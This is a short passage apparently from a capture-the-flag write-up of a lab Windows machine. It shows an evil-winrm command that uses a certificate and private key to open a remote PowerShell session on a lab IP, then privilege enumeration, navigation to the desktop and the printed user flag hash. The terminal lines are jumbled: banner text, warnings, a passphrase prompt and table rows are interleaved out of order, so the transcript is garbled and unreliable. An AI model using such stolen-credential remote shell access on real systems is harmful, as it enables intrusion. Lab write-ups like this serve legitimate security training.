 └─$ evil-winrm -S -i 10.10.11.152 -c certificate.pem  -k private.key
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami /priv
Evil-WinRM shell v3.4
PRIVILEGES INFORMATION
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
----------------------
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Privilege Name                Description                    State
Warning: SSL enabled
============================= ============================== =======
Info: Establishing connection to remote endpoint
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
Enter PEM pass phrase:
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents> cd ..
*Evil-WinRM* PS C:\Users\legacyy> cd Desktop
*Evil-WinRM* PS C:\Users\legacyy\Desktop> type user.txt
Privilege Escalation
81afedb7ae2236624b726f8c88f9df95